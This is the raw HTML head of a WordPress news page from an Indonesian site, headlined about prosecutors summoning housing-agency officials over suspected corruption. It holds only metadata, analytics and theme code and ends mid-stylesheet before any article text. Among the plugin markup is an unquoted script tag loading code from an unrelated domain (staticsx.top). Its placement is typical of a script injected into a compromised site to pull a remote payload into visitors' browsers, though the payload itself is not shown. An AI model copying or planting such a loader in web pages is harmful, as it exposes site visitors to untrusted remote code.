

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/
body_size: 33118
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat | Akses | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat | Akses | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-06-07T07:14:09+00:00" />
	<meta property="article:modified_time" content="2020-06-08T22:23:22+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2020/06/IMG-20200607-WA0007.jpg?fit=714%2C429&ssl=1" />
	<meta property="og:image:width" content="714" />
	<meta property="og:image:height" content="429" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/","url":"https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/","name":"Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2020-06-07T07:14:09+00:00","dateModified":"2020-06-08T22:23:22+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat | Akses | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat Umpan Komentar" href="https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/27360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=27360' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F07%2F06%2F2020%2Fdugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F07%2F06%2F2020%2Fdugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"c9d2e27f03","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
